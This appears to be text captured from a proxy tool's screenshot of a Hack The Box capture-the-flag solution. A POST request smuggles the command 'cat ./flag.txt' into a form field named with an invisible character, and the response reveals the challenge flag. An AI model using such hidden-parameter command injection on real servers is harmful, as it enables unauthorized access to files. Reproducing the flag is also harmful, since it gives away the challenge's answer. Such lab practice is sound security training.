 Request
Pretty Raw Hex
\n
1 POST /server_status HTTP/1.1
2 Host: 94.237.55.183:45658
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.55.183:45658
8 Referer: http://94.237.55.183:45658/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 choice=6&□=cat%20%2E%2Fflag%2Etxt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 73
5 ETag: W/"49-BOX3M1GO1F1W/6QADbroP37AQ9Q"
6 Date: Wed, 22 May 2024 10:44:39 GMT
7 Connection: close
8
9 HTB{1nvi5IBl3_cH4r4cT3rS_n0t_sO_v1SIbL3_3d052ec16e50ea
285af1325bc278aa48}